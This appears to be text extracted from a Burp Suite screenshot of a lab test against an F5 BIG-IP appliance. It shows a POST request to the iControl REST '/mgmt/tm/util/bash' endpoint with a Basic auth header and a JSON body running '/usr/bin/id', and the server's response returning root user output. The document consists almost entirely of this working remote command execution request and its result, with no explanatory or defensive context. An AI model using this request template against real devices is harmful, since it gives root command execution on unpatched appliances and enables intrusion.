 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: f5.cronuplab
3 User-Agent: Mozilla/5.0
4 Authorization: Basic YWRtaW46YWJjMTIz
5 Content-Type: application/json
6 X-F5-Auth-Token:
7 Content-Length: 52
8
9 {
"command":"run",
"utilCmdArgs":"-c /usr/bin/id"
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Mar 2021 09:24:48 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 176
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self'
17
18 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c /usr/bin/id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
}